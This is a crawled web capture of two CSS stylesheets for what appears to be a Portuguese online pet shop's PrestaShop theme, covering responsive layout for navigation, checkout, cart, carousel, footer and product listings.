  .navbar-toggleable-xs .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-xs .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-xs .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-xs .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-xs-down {
    display: none !important;
  }
  .header-top-right {
    width: 100%;
    padding-right: 15px;
  }
  body#checkout section.checkout-step .content {
    padding: 0.9375rem 0;
  }
  #payment-confirmation button {
    font-size: 0.875rem;
  }
  #header .header-top #payment-confirmation button.shopping-cart-no-products,
  #payment-confirmation #header .header-top button.shopping-cart-no-products,
  #payment-confirmation button.btn {
    white-space: normal;
  }
  .product-miniature .thumbnail-container:focus .product-description::after,
  .product-miniature .thumbnail-container:hover .product-description::after {
    display: none;
  }
  .product-miniature .highlighted-informations {
    display: none;
  }
  .products-selection .filter-button {
    padding-left: 0;
  }
  #category #left-column #search_filters_wrapper {
    margin-right: -15px;
    margin-left: -15px;
  }
  .cart-items {
    padding: 1rem 0;
  }
  .cart-item {
    border-bottom: 1px solid #ecd7ae;
  }
  .cart-item:last-child {
    border-bottom: 0;
  }
  .cart-grid-body .cart-overview {
    padding: 0;
  }
  .cart-grid-body .no-items {
    display: inline-block;
    padding: 1rem;
  }
  .product-line-grid-left {
    padding-right: 0 !important;
  }
  #stores .page-stores .store-item-container,
  #stores .page-stores .store-item-footer {
    display: block;
  }
  #stores .page-stores .store-item-container .divide-left {
    border-left: none;
  }
  #stores .page-stores .store-item-container .store-description a,
  #stores .page-stores .store-item-container .store-description address {
    margin-bottom: 0.5rem;
  }
  #stores .page-stores .store-item-footer.divide-top {
    border-top: #ecd7ae 1px solid;
  }
  #stores .page-stores .store-item-footer li {
    margin-bottom: 0.625rem;
  }
  #stores .page-stores .store-item-footer .card-block {
    padding: 0.75rem 0.75rem 0;
  }
  .sitemap {
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-sm .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-sm .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-sm-down {
    display: none !important;
  }
  .header-top .search-widget {
    float: none;
  }
  .header-top .search-widget form {
    margin: 0 auto;
  }
  .header-top .search-widget form input[type='text'] {
    min-width: inherit;
    background: #fff;
  }
  .top-menu .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.5s ease-out;
  }
  body#checkout .checkout-step .forgot-password {
    margin-bottom: 0.625rem;
    margin-left: 0;
  }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    float: none;
    margin-top: 0.25rem;
    margin-left: 1.25rem;
  }
  body#checkout #header .header-nav {
    max-height: none;
    padding: 0;
  }
  body#checkout section.checkout-step .content {
    padding: 0.9375rem;
  }
  body#checkout .form-group {
    margin-bottom: 0.5rem;
  }
  #order-items {
    margin-bottom: 2.5rem;
    border-right: 0;
  }
  #order-details .card-title,
  #order-items .card-title {
    padding-bottom: 1rem;
    margin-bottom: 1rem;
    border-bottom: 1px solid #ecd7ae;
  }
  #order-items hr {
    border-top-color: #ecd7ae;
  }
  .bold {
    font-weight: 600;
  }
  #order-details {
    padding-left: 0.9375rem;
  }
  body#checkout
    section.checkout-step
    .delivery-options
    .delivery-option
    label
    .carrier:not(.carrier-hasLogo)
    .col-xs-12 {
    padding-left: 0;
  }
  .forgotten-password .form-fields .center-email-fields {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .forgotten-password .form-fields .center-email-fields button {
    width: calc(100% - 20px);
    margin: 10px;
  }
  .forgotten-password .form-fields .email {
    width: 100%;
    padding-right: 10px;
    padding-left: 10px;
  }
  .carousel .carousel-item .caption .display-1 {
    font-size: 1.3rem;
  }
  .carousel .carousel-control .icon-next i,
  .carousel .carousel-control .icon-prev i {
    font-size: 2rem;
  }
  #best-sales #content-wrapper,
  #category #content-wrapper,
  #category #left-column,
  #category #search_filter_toggler,
  #new-products #content-wrapper,
  #prices-drop #content-wrapper {
    width: 100%;
  }
  #category #left-column #search_filters_wrapper {
    margin-right: -30px;
    margin-left: -30px;
  }
  #category #left-column #search_filter_controls,
  .products-selection h1 {
    margin-bottom: 1rem;
    text-align: center;
  }
  #category #left-column #search_filter_controls button {
    margin: 0 0.5rem;
  }
  #category #left-column #search_filters {
    padding: 0;
    margin-bottom: 20px;
    border-top: 1px solid #f4f1ed;
    box-shadow: none;
  }
  #category #left-column #search_filters .ui-slider-horizontal {
    margin-bottom: 20px;
  }
  #category #left-column #search_filters .facet {
    padding-top: 0;
    border-bottom: 1px solid #f4f1ed;
  }
  #category #left-column #search_filters .facet .title {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
  }
  #category #left-column #search_filters .facet .title .collapse-icons .remove,
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded='true']
    .collapse-icons
    .add {
    display: none;
  }
  #category #left-column #search_filters .facet .collapse.in,
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded='true']
    .collapse-icons
    .remove {
    display: block;
  }
  #category #left-column #search_filters .facet .facet-title {
    color: #343434;
    text-transform: uppercase;
  }
  #category #left-column #search_filters .facet .h6 {
    display: inline-block;
    padding: 1.25rem;
    margin-bottom: 0;
  }
  #category #left-column #search_filters .facet .navbar-toggler {
    display: inline-block;
    height: inherit;
    padding: 0 0.625rem 0 0;
  }
  #category #left-column #search_filters .facet .collapse {
    display: none;
  }
  #category #left-column #search_filters .facet .facet-label a {
    margin-top: 0;
  }
  #category #left-column #search_filters .facet ul {
    margin-bottom: 0;
  }
  #category #left-column #search_filters .facet ul li {
    padding: 1.25rem;
    border-top: 1px solid #f4f1ed;
  }
  .products-sort-order .select-title {
    margin-left: 0;
  }
  .products-selection h1 {
    padding-top: 0;
  }
  .products-selection .showing {
    padding-top: 1rem;
  }
  #subcategories ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  #blockcart-modal .modal-body .divide-right span {
    display: block;
    padding: 0 0.5rem;
  }
  #blockcart-modal .product-name,
  #blockcart-modal .product-price {
    padding: 0 0.5rem;
  }
  #blockcart-modal .divide-right {
    border-right: none;
  }
  #blockcart-modal .modal-body {
    padding: 1rem;
  }
  .product-line-grid-body {
    margin-bottom: 1rem;
  }
  #stores .page-stores {
    width: 100%;
  }
  #stores .page-stores .store-item-container {
    padding: 1rem 0;
  }
  .block-contact #contact-infos {
    padding-top: 0;
  }
  ul.block-social {
    -ms-flex-flow: wrap;
    flex-flow: wrap;
  }
  ul.block-social li {
    width: 2rem;
    height: 2rem;
    margin-right: 1.3rem;
    margin-bottom: 1.3rem;
    background-size: contain;
  }
  .block_newsletter {
    padding-bottom: 0.625rem;
  }
  .footer-container {
    margin-top: 0;
    box-shadow: none;
  }
  .footer-container .links .h3 {
    font-size: 1rem;
    line-height: 1.5;
  }



  .block_newsletter {
    padding-top: 1rem;
  }
  #header .top-logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 50px;
  }
  #header .top-logo img {
    width: auto;
    max-height: 2rem;
  }
  #header .top-logo > h1 {
    margin: 0;
  }
}
@media (min-width: 991px) {
  .top-menu .sub-menu {
    right: 0;
    left: inherit;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
  .top-menu {
    background: #e8e5e2;
  }
}
@media screen and (min-width: 768px) and (max-width: 991px) {
	#footer .col-md-2.links,
  #footer .col-md-3.complaint-book {
	width: -moz-available;          /* WebKit-based browsers will ignore this. */
    width: -webkit-fill-available;  /* Mozilla-based browsers will ignore this. */
    width: fill-available;
	}
}

@media (max-width: 991px) {
  .links .collapse.in,
  .links .title[aria-expanded='true'] .collapse-icons .remove {
    display: block;
  }
    .footer-container .links ul {
    margin-bottom: 0;
    background-color: #f4f1ed;
  }
  .footer-container .links ul > li {
    padding: 0.625rem;
    font-weight: 600;
  }
  .footer-container .links ul > li a {
    color: #343434;
  }
  .links .collapse,
  .links .title .collapse-icons .remove,
  .links .title[aria-expanded='true'] .collapse-icons .add {
    display: none;
  }
    .links .title {
    margin-top: 1.25rem;
    cursor: pointer;
    border-bottom: 1px solid #f4f1ed;
  }
  .links .navbar-toggler {
    display: inline-block;
    padding: 0;
  }

  /*.top-menu .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.5s ease-out;
  }*/
  #header .menu {
    display: none;
  }
  .navbar-toggleable-md .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-md .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-md .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-md-down {
    display: none !important;
  }
  #order-items .h3._desktop-title {
    display: none;
  }
  .done {
    padding: 0;
    margin-right: 0.625rem;
  }
  body#checkout section.checkout-step .address-item {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  #product-modal .modal-content .modal-body,
  body#checkout section.checkout-step .delivery-option-2 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .delivery-option {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: auto;
  }
  .delivery-option .custom-radio {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }
  .condition-label label[for='conditions_to_approve[terms-and-conditions]'] {
    text-align: left;
  }
  #order-confirmation #registration-form {
    width: 100%;
  }
  body#checkout
    section.checkout-step
    .delivery-options
    .delivery-option
    .carrier
    > .col-xs-12 {
    padding-left: 0;
  }
  .carousel {
    left: 50%;
    width: 100vw;
    padding-bottom: 0.5rem;
    margin-left: -50vw;
    background-color: #ecd7ae;
    box-shadow: none;
  }
  .carousel .carousel-control .icon-next,
  .carousel .carousel-control .icon-prev {
    width: auto;
    height: auto;
  }
  .carousel .carousel-item .caption {
    position: static;
    margin: 1.275rem auto 2.5rem;
    text-align: center;
  }
  .carousel .carousel-item .caption .display-1 {
    font-size: 2rem;
    font-weight: 500;
    color: #343434;
  }
  .carousel
    .carousel-item
    .caption
    .caption-description
    .page-content.page-cms
    ul,
  .carousel .carousel-item .caption .caption-description h3,
  .carousel .carousel-item .caption .caption-description p,
  .page-content.page-cms
    .carousel
    .carousel-item
    .caption
    .caption-description
    ul {
    color: #343434;
  }
  .carousel .carousel-item .caption .caption-description h3 {
    font-size: 1rem;
  }
  .carousel .direction {
    position: absolute;
    top: calc(50%);
    width: 100%;
  }
  .carousel .direction .carousel-control .icon-prev {
    left: 0;
    margin-left: 0;
  }
  .carousel .direction .carousel-control .icon-next {
    right: 0;
    margin-right: 0;
  }
  .carousel .direction .carousel-control i {
    background: rgba(122, 122, 122, 0.5);
  }
  .carousel-indicators li {
    width: 8px;
    height: 8px;
  }
  .carousel-indicators .active {
    width: 8px;
    height: 8px;
    margin: 1px;
  }
  #products .products,
  .featured-products .products,
  ul.block-social {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  #block-cmsinfo {
    padding: 1.25rem 1.875rem;
  }
  #product-modal .modal-content .modal-body .product-cover-modal {
    max-width: 100%;
    height: auto;
  }
  #blockcart-modal .product-image {
    max-width: 70%;
    margin: 0 auto 1rem;
  }
  .product-cover img {
    width: 100%;
    height: auto;
  }
  #product-modal .modal-content .modal-body {
    margin-left: 0;
  }
  #_desktop_cart,
  #_desktop_user_info,
  #product-modal .modal-content .modal-body .arrows {
    display: none;
  }
  #product-modal .modal-content .modal-body .image-caption,
  .red-brandlist .brand-list li {
    width: 100%;
  }
  #blockcart-modal .modal-dialog {
    width: calc(100% - 20px);
  }
  #blockcart-modal .modal-body {
    padding: 1.875rem;
  }
  .product-images > li.thumb-container > .thumb:not(.selected) {
    border: 0;
  }
  .block-social {
    text-align: center;
  }
  #manufacturer #main ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  #footer .block_newsletter > .row,
  #manufacturer #main ul,
  .highlights,
  .red-brandlist .brand-list,
  .red-homecategories,
  .red-homecategories .category {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  #footer .block_newsletter > .row > div:first-of-type,
  .featured-products > div:first-of-type {
    margin-bottom: 1.25rem;
  }
  .page-content.page-cms .shipping-bar .swiper-slide ul,
  .shipping-bar .swiper-slide .page-content.page-cms ul,
  .shipping-bar .swiper-slide p {
    font-size: 0.67708rem;
  }
  .footer-container {
    padding-bottom: 4rem;
  }
  .whatsapp-image {
    width: 26px;
  }
  #header .header-top {
    padding: 0;
  }
  #header .logo-container a {
    width: 12rem;
  }
  #header #mobile-search-button {
    display: block;
    position: absolute;
    right: 0;
    right: 1.25rem;
    z-index: 1;
  }
  .header-top {
    position: relative;
  }
  .header-top .header-top-right {
    width: inherit;
    padding: 1.25rem;
  }
  .header-top .header-top-right #search_widget {
    margin: 0;
    display: none;
    position: absolute;
    padding: 0;
    width: calc(100% - 5rem);
  }
  #footer .block_newsletter {
    text-align: center;
  }
  #footer
    .block_newsletter
    > .row
    > div:last-of-type
    > form
    > div
    > div:first-of-type {
    margin-bottom: 0.625rem;
  }
  .complaint-book svg {
    width: 7rem;
    margin: 1.875rem 0;
  }
  .copy a {
    display: block;
  }
  .ui-autocomplete.searchbar-autocomplete {
    min-height: -webkit-fit-content !important;
    min-height: -moz-fit-content !important;
    min-height: fit-content !important;
  }
  .header-top #search_widget {
    width: calc(100% - 6.5rem);
    margin: 0 0 0 2rem;
  }
  #search_widget.search-widgets form i {
    padding: 1rem;
  }
  #search_widget.search-widgets form input {
    padding-left: 3.2rem;
  }
  .sugestion-box h2 {
    font-size: 30px;
  }
  .cart-grid-right {
    display: none;
  }
}
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-lg .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .hidden-lg-down {
    display: none !important;
  }
  .carousel .carousel-inner {
    height: auto;
  }
}
@media screen and (min-width: 0\0) {
  .progress {
    background-color: #eee;
    border-radius: 5px;
  }
  .progress-bar {
    display: inline-block;
    height: 1rem;
    text-indent: -999rem;
    background-color: #0074d9;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
  }
  .progress[width='100%'] {
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
  }
  .progress-bar-striped {
    background-image: linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-size: 1rem 1rem;
  }
  .progress-animated .progress-bar-striped {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
  }
  .progress-success .progress-bar {
    background-color: #4cbb6c;
  }
  .progress-info .progress-bar {
    background-color: #5bc0de;
  }
  .progress-warning .progress-bar {
    background-color: #ff9a52;
  }
  .progress-danger .progress-bar {
    background-color: #ff4c4c;
  }
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .carousel-item {
    transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .carousel-item.active.right,
  .carousel-inner > .carousel-item.next {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active.left,
  .carousel-inner > .carousel-item.prev {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active,
  .carousel-inner > .carousel-item.next.left,
  .carousel-inner > .carousel-item.prev.right {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@media screen and (max-width: 767px) {
  .category-cover {
    display: none;
  }
  .block-category {
    min-height: 0;
    margin-bottom: 0;
  }
  .card-block {
    padding: 0;
  }
  .card {
    background-color: inherit;
    border: 0;
    box-shadow: none;
  }
}
@media (max-width: 360px) {
  .product-line-grid-right .price,
  .product-line-grid-right .qty {
    width: 100%;
  }
}
.youtube {
    background-image: none;
    mask: url([data-uri]);
}

--- FILE ---
content_type: text/css
request_url: https://petcity.pt/themes/petcity/assets/css/custom.css
body_size: 3400
content:
/* .red-homecategories {
    max-height: 240px!important;
}

.custom-featured-products {
    padding: 100px;
}
*/

.slide-bordered {
    border-radius: 15px;
    border: 1px solid #ddd;
}
/*
#flip {
  height: 35px;
}

.shipping-bar {
  padding: 0px;
}

#flip div:first-child {
  -webkit-animation: show 10s linear infinite;
  animation: show 10s linear infinite;
}
*/

/* RED Scroll Preserve */
html {
    overflow: hidden;
}

body {
    overflow-y: scroll;
}

.ui-autocomplete.searchbar-autocomplete li a.ui-state-focus {
    background-color: #f1f1f1;
}

a.subcategory-name {
    font-size: 12px;
}
.product-flags li.product-flag.on-sale {
    width: fit-content !important;
}
#header .header-top .links ul li,
#header .menu > ul > li,
#manufacturer #main ul .brand-infos a,
.block-categories .arrows[aria-expanded='true'] .arrow-down {
    position: relative !important;
}
.red-subcategories ul {
    gap: 0 15px;
}
.top-menu[data-depth='0'] > li > .sub-menu {
    width: auto !important;
    background: 0 0;
    bottom: inherit;
    padding-top: 1px;
    left: 0 !important;
    transform: none !important;
    min-width: 300px !important;
}
.spinner3 {
    background: url(/img/gif-petcity.gif) top center no-repeat;
    background-size: contain;
    height: 100px !important;
}
.spinner3 .dot1,
.spinner3 .dot2,
.spinner3 .bounce1,
.spinner3 .bounce2,
.spinner3 .bounce3 {
    display: none !important;
}
#left-column .block-categories {
    padding: 1em 0 0 !important;
}
#left-column .category-sub-menu .category-sub-menu {
    padding: 0 0 1em 2em !important;
}

#left-column .block-categories a {
    font-size: 0.9375rem;
    color: #343434;
    font-weight: 400;
}
#left-column .block-categories a:hover {
    color: #ea5b1d !important;
}
#left-column .block-categories navbar-toggler {
    display: block;
    text-align: right !important;
    padding: 0 !important;
}
#left-column .block-categories .navbar-toggler i.material-icons {
    margin-left: 10px !important;
}

#left-column .category-top-menu li span {
    font-size: 1rem !important;
    line-height: 1.25em;
    color: #343434;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    text-transform: none !important;
}
.product-miniature .highlighted-informations {
    top: auto !important;
    bottom: 42px !important;
    opacity: 0;
}
.product-miniature .thumbnail-top {
    overflow: visible !important;
    height: auto !important;
}
.product-miniature:hover .highlighted-informations {
    opacity: 1 !important;
}
.product-miniature .thumbnail-container .product-thumbnail img {
    position: relative !important;
    margin: 0 0 -2.5em 0 !important;
    top: 0 !important;
}
.category img {
    max-height: 240px !important;
    /* width: auto !important; */
    width: fit-content !important;
}
.product-miniature .thumbnail-container .product-thumbnail {
    height: auto !important;
}

.custom-featured-products .featured-products {
    display: flex;
    flex-direction: row;
    align-items: stretch;
}
#rev_slider_3_5_wrapper,
#rev_slider_3_5,
#rev_slider_11_5_wrapper,
#rev_slider_11_5 {
    height: 100% !important;
}
.custom-featured-products .col-sm-7 {
    padding-bottom: 103px;
}
.page-order-confirmation .custom-featured-products {
    display: none;
}

.forgotten-password .form-fields .center-email-fields button,
.forgotten-password .form-fields .email input {
    height: auto !important;
}
.page-authentication #content,
.page-registration #content,
.page-password #content,
.page-password .page-footer {
    max-width: 640px;
    margin: 0 auto;
}
.page-password .form-group {
    display: flex;
    flex-direction: column;
}
.page-password .form-control-label,
.page-password .email {
    width: 100% !important;
    margin-bottom: 10px;
}
/* .shipping-bar {
  z-index: -1;
  position: relative;
} */
#products .up a {
    color: #fff !important;
}

.wishlist-footer-links {
    display: none;
}
.wishlist-list-item:hover .wishlist-list-item-title {
    color: #ea5b1d !important;
}
.modal-header h5 {
    text-decoration: none;
}
.wishlist-modal .modal-header {
    padding: 0.625rem 1rem !important;
}
.brandlist-header a {
    margin-left: 1.25rem;
    margin-bottom: 0.6rem;
    min-width: 120px;
}
#order-infos .col-xs-9,
#order-infos .col-xs-3 {
    width: 100% !important;
    text-align: left !important;
}
#order-infos .col-xs-3 .button-primary {
    display: inline-block;
    margin-top: 15px;
    padding: 5px 12px;
    background: #ea5b1d;
    color: #fff;
    border-radius: 5px;
}

.page-history .table tr td:nth-child(2) {
    white-space: nowrap;
}
.order-actions a {
    padding: 3px 8px !important;
    margin: 3px !important;
    display: inline-block;
    font-size: 12px;
    letter-spacing: normal;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    white-space: nowrap;
    border-radius: 3px;
    background: #222;
}
.page-history .table tr td .label-pill {
    padding: 3px 8px !important;
    margin: 0 !important;
    display: inline-block;
    font-size: 12px;
    letter-spacing: normal;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}
.thead-default th {
    background: #ddd;
    border-color: #ddd;
}
.reorder-link {
    background: #ea5b1d !important;
}
.cart-content-btn i.material-icons.rtl-no-flip {
    display: none;
}
#blockcart-modal .cart-content .page-content.page-cms ul.cart-products-count,
#blockcart-modal .cart-content p.cart-products-count,
.page-content.page-cms #blockcart-modal .cart-content ul.cart-products-count {
    color: #bfbfbf;
    font-weight: 100;
}
.ets_cookie_banner_content p {
    line-height: 18px;
}
a.btn.btn-primary.ets-cb-btn-ok {
    min-width: 150px;
    padding: 5px;
    margin-top: 20px;
}
@media screen and (max-width: 1455px) {
    #footer_sub_menu_3 li:nth-child(1),
    #footer_sub_menu_3 li:nth-child(2) {
        display: none !important;
    }
    #_desktop_cart .hidden-sm-down {
        display: none !important;
    }
    #search_widget form input {
        padding: 10px 20px 10px 45px !important;
    }
    #search_widget.search-widgets form i {
        padding: 18px 14px;
    }
}
@media screen and (max-width: 1100px) {
    #search_widget {
        min-width: auto !important;
    }
    .block_newsletter .col-md-3 {
        width: 40%;
    }
    .block_newsletter .col-md-9 {
        width: 60%;
    }
}
@media screen and (max-width: 768px) {
    .login-form {
        width: auto !important;
    }
    .regular-price {
        display: block !important;
    }
    .red-homecategories .category {
        flex-direction: row;
        padding: 10px 0;
    }
    .category img {
        width: 50%;
    }
    .category .info {
        width: 50%;
        margin: 0 !important;
    }
    #rev_slider_3_5_wrapper,
    #rev_slider_3_5,
    #rev_slider_11_5_wrapper,
    #rev_slider_11_5 {
        height: 300px !important;
    }
    .custom-featured-products .featured-products {
        display: block;
    }
    .custom-featured-products .col-sm-7 {
        padding-bottom: 20px;
    }
    .category img {
        height: auto !important;
        width: auto !important;
        max-height: none !important;
    }
    .header-product-grid {
        display: none;
    }
    .js-step-title {
        font-size: 0 !important;
    }
    .page-cart h1 {
        margin: 1em 0;
    }
    .tabs {
        padding: 0;
    }
    #product .more-space-left {
        padding-left: 15px;
    }
    .product-line-grid-left {
        padding: 0;
    }
    .product-line-grid,
    .product-line-grid-left,
    .product-line-grid-right .row {
        flex-direction: column;
    }
    .input-group {
        display: flex;
    }
    #content-hook_payment_return {
        padding: 0;
    }
    .confirmation-image {
        margin-bottom: 20px;
    }
    .page-order-confirmation .custom-featured-products {
        display: none;
    }
    #paymentReturnPanel {
        width: 100%;
    }
    #paymentReturnPanel .paymentLogo {
        width: 100%;
        text-align: center;
    }
    #paymentReturnPanel .paymentData {
        width: 100%;
    }
    .bootstrap-touchspin input.form-control,
    .bootstrap-touchspin input.input-group {
        width: 34px;
        padding: 0px;
        text-align: center;
    }
    .wishlist-container-header {
        display: block !important;
    }
    .page-my-account #content .links .col-xs-12 {
        width: 50%;
    }
    .wishlist-button-product {
        margin: 5px;
    }
    #product .wishlist-button-add {
        width: 3.125rem !important;
        height: 3.125rem !important;
        border: 0;
    }
    .psgdprinfo17 {
        margin: 0 -15px 30px;
        width: calc(100% + 30px);
    }
    .psgdprinfo17 a {
        display: block !important;
        width: 97% !important;
        margin: 5px 5px 5px 15px !important;
    }

    .page-customer-account #content .table-striped {
        margin-left: -23px;
    }
    #product .more-space-right {
        padding: 0 1em;
    }
    .panel-ifthenpayOrderDetail.page-order-detail.box .panel-body {
        flex-direction: column;
        gap: 2em;
    }
    .paymentData {
        margin: 0 !important;
        padding: 0;
    }
    body,
    html {
        overflow-x: hidden;
    }
    .col-img-cart-mobile,
    .content-cart-mobile {
        width: 50%;
        float: left;
    }
    .product-line-grid-right .row {
        display: flex;
        flex-direction: row;
        background: #f5f5f5;
        padding: 5px;
    }
    .product-line-grid-right .row .hidden-md-up {
        display: none;
    }
    .product-line-grid-left {
        flex-direction: row;
    }
    .product-line-grid-left .col-md-1 {
        width: 30px;
    }
    .product-line-grid-left .col-md-3 {
        width: 190px;
    }
    .checkout-step .nav-inline .nav-item .nav-link.active {
        color: #ea5b1d !important;
    }
    #products .products,
    .featured-products .products,
    ul.block-social {
        justify-content: start !important;
    }
    .block-promo .promo-code {
        padding: 0;
    }
    .block-promo .promo-input {
        width: 67%;
        padding: 25px 10px !important;
    }
    .block-promo .promo-input + button {
        width: 30%;
        margin-left: 8px;
    }
    .page-customer hr {
        margin: 10px 0;
    }
    .page-customer .logo-wrapper {
        position: relative !important;
        margin-bottom: 10px;
        top: 0 !important;
    }
    #_mobile_cart > .blockcart.cart-preview > .header > a {
        background: transparent !important;
        border: 0 !important;
    }
    .featured-products .all-product-link {
        margin: -20px 0 40px 0;
    }
    .custom-featured-products .featured-products .all-product-link {
        margin: 0px 0 25px 0;
    }
    .brandlist-header {
        flex-direction: column;
        text-align: left;
        justify-content: start;
        align-items: start;
    }
    .brandlist-header h4 {
        margin-bottom: 15px;
    }
    .brandlist-header a {
        margin: 0 0 15px 0;
    }
    .wishlist-product-combinations .material-icons {
        display: none;
    }
}
.page-not-found h4 {
    text-align: center;
}
.page-not-found #search_widget {
    float: none;
}
@media screen and (min-width: 767px) and (max-width: 991px) {
    .red-homecategories {
        -webkit-box-orient: inherit;
        -webkit-box-direction: inherit;
        -ms-flex-direction: inherit;
        flex-direction: inherit;
    }
    .red-homecategories .category {
        flex-direction: row;
    }
}
@media screen and (max-width: 991px) {
    .hide_mob {
        display: none;
    }
    #_mobile_top_menu .top-menu a.dropdown-submenu .material-icons {
        margin-left: 0px;
    }
    .js-product.product.col-xs-12 {
        float: left;
        width: 50% !important;
        padding-right: 8px !important;
        padding-left: 8px !important;
    }
    .featured-products.products.product:nth-child(4) {
        display: none !important;
    }
    #manufacturer #main ul {
        flex-direction: unset !important;
    }
    #manufacturer #main ul .brand-img {
        width: 133px;
    }
    #manufacturer #main ul .brand {
        min-width: 150px;
    }
}
@media screen and (max-width: 425px) {
    #product-modal .modal-content .modal-body .image-caption,
    .red-brandlist .brand-list li {
        width: 29%;
    }
}
@media screen and (min-width: 992px) {
    .mobile-footer {
        display: none;
    }
}

#footer .block_newsletter a {
    color: #fff;
}
#footer .block_newsletter a:hover {
    text-decoration: underline;
}
@media screen and (min-width: 992px) and (max-width: 1595px) {
    .top-menu[data-depth='0'] > li > .sub-menu {
        width: -webkit-fit-content !important;
        width: -moz-fit-content !important;
        width: fit-content !important;
        left: -80px !important;
    }

    ul#top-menu li:nth-child(n + 5) .top-menu .sub-menu {
        right: 100%;
        left: auto;
        -webkit-transform: unset;
        transform: unset;
    }
}

.qty > .input-group.bootstrap-touchspin {
    width: 71px;
}

.red-homecategories .category-sub-menu {
    min-width: 8rem;
}

@media screen and (max-width: 991px) {
    .links .title {
        margin: 0;
        border-bottom: none;
    }

    #right-column .links ul {
        margin-top: 1rem;
    }

    .plabel_img {
        max-width: 4rem !important;
        max-height: 4rem !important;
    }
}

@media screen and (min-width: 768px) {
    .order-confirmation-row {
        display: flex;
    }

    .order-confirmation-column {
        min-height: 100%;
        display: flex;
        justify-content: space-between;
        flex-direction: column;
    }
}

.alert-success {
    color: #3c763d !important;
}

.product-miniature .thumbnail-container {
    display: flex;
    flex-direction: column;
}

.product-miniature .product-description {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

/* .product-miniature .product-title {
  display: flex;
  flex: 1;
  align-items: center;
} */

.product-miniature .product-title a {
    text-align: left;
}

.product-miniature .wishlist-button-add {
    display: none;
}

#footer .block_newsletter .alert.alert-danger {
    color: #a94442;
}

.highlights.footer {
    margin: 2rem auto;
}

.highlights.categories {
    justify-content: center;
    margin-bottom: 3rem; /* same as flex-gap */
}

@media screen and (min-width: 992px) {
    .highlights.categories .highlight {
        max-width: 450px;
    }
}

.product-miniature .product-add-to-cart button.add-to-cart {
    position: absolute;
    bottom: 0.625rem;
    right: 0.635rem;
    width: 2.5rem;
    height: 2.5rem;
    border-radius: 999999999999999px;
    padding: 0;
}

.product-add-to-cart button.add-to-cart i {
    margin: auto;
}

